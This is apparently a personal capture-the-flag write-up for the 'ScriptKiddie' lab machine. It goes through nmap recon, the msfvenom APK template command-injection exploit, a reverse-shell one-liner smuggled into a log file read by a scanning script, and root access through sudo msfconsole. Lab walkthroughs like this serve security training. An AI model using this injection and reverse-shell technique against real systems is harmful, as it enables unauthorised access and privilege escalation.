2021 03 22 scriptkiddie
Starting off with nmap
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 3c:65:6b:c2:df:b9:9d:62:74:27:a7:b8:a9:d3:25:2c (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC/YB1g/YHwZNvTzj8lysM+SzX6dZzRbfF24y3ywkhai4pViGEwUklIPkEvuLSGH97NJ4y8r9uUXzyoq3iuVJ/vGXiFlPCrg+QDp7UnwANBmDqbVLucKdor+JkWHJJ1h3ftpEHgol54tj+6J7ftmaOR29Iwg+FKtcyNG6PY434cfA0Pwshw6kKgFa+HWljNl+41H3WVua4QItPmrh+CrSoaA5kCe0FAP3c2uHcv2JyDjgCQxmN1GoLtlAsEznHlHI1wycNZGcHDnqxEmovPTN4qisOKEbYfy2mu1Eqq3Phv8UfybV8c60wUqGtClj3YOO1apDZKEe8eZZqy5eXU8mIO+uXcp5zxJ/Wrgng7WTguXGzQJiBHSFq52fHFvIYSuJOYEusLWkGhiyvITYLWZgnNL+qAVxZtP80ZTq+lm4cJHJZKl0OYsmqO0LjlMOMTPFyA+W2IOgAmnM+miSmSZ6n6pnSA+LE2Pj01egIhHw5+duAYxUHYOnKLVak1WWk/C68=
| 256 b9:a1:78:5d:3c:1b:25:e0:3c:ef:67:8d:71:d3:a3:ec (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBJA31QhiIbYQMUwn/n3+qcrLiiJpYIia8HdgtwkI8JkCDm2n+j6dB3u5I17IOPXE7n5iPiW9tPF3Nb0aXmVJmlo=
| 256 8b:cf:41:82:c6:ac:ef:91:80:37:7c:c9:45:11:e8:43 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIOWjCdxetuUPIPnEGrowvR7qRAR7nuhUbfFraZFmbIr4
5000/tcp open http syn-ack ttl 63 Werkzeug httpd 0.16.1 (Python 3.8.5)
| http-methods:
|_ Supported Methods: POST HEAD GET OPTIONS
|_http-title: k1d'5 h4ck3r t00l5
Aggressive OS guesses: Linux 4.15 - 5.6 (95%), Linux 5.3 - 5.4 (95%), Linux 2.6.32 (95%), Linux 5.0 - 5.3 (95%), Linux 3.1 (95%), Linux 3.2 (95%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (94%), ASUS RT-N56U WAP (Linux 3.4) (93%), Linux 3.16 (93%), Linux 5.0 (93%)
Right now SSH is useless without username and password so I will focus on port 5000, browing so it I see a scriptkiddie tool

This runs msfvenom in the backround for generate the payloads, googling for this I found there is a vulnerability with it and Android APK's which is an option on this page. https://www.rapid7.com/db/modules/exploit/unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection/
Using metasploit unix/fileformat/metasploit_msfvenom_apk_template_cmd_inection

Now I need to setup a listener locally and upload the APK to the site. Select Android, put in the IP address and add the msf.apk and click submit.

logged in as kid nothing useful in this home folder,
Did find a script in /home/pwn
kid@scriptkiddie:/home/pwn$ cat scanlosers.sh
cat scanlosers.sh
#!/bin/bash
log=/home/kid/logs/hackers
cd /home/pwn/
cat $log | cut -d' ' -f3- | sort -u | while read ip; do
sh -c "nmap --top-ports 10 -oN recon/${ip}.nmap ${ip} 2>&1 >/dev/null" &
done
if [[ $(wc -l < $log) -gt 0 ]]; then echo -n > $log; fi
This might be used to get to user pwn, this cats a file hackers which just happens to be owned by my current user kid
kid@scriptkiddie:/home/pwn$ ls -l /home/kid/logs/hackers
ls -l /home/kid/logs/hackers
-rw-rw-r-- 1 kid pwn 0 Feb 3 11:46 /home/kid/logs/hackers
echo " ;/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.12/4447 0>&1' #" >> hackers
what the command does is end the nmap command
nmap --top-ports 10 -oN recon/${ip}.nmap ${ip} ; /bin/bash -c 'bash -i >& /dev/tcp/10.10.14.12/4447 0>&1' #" >> hackers
so nmap doesn't scan anything but execute the reverse shell.
this gets me a shell as pwn
running sudo -l I see I can run msf console as root
pwn@scriptkiddie:/dev/shm$ sudo -l
Matching Defaults entries for pwn on scriptkiddie:
env_reset,mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User pwn may run the following commands on
scriptkiddie:
(root) NOPASSWD: /opt/metasploit-framework-6.0.9/msfconsole
While in msfconsole we can run shell commands.
msf6 > whoami
[*] exec:
whoami
root
msf6 > cd /root
msf6 >
msf6 > pwd
[*] exec: pwd
/root
msf6 > dir
[*] exec: dir
root.txt snap
Rooted. I could add my RSA key to the root authorized hosts and do more, but the flag is found, so I'm done.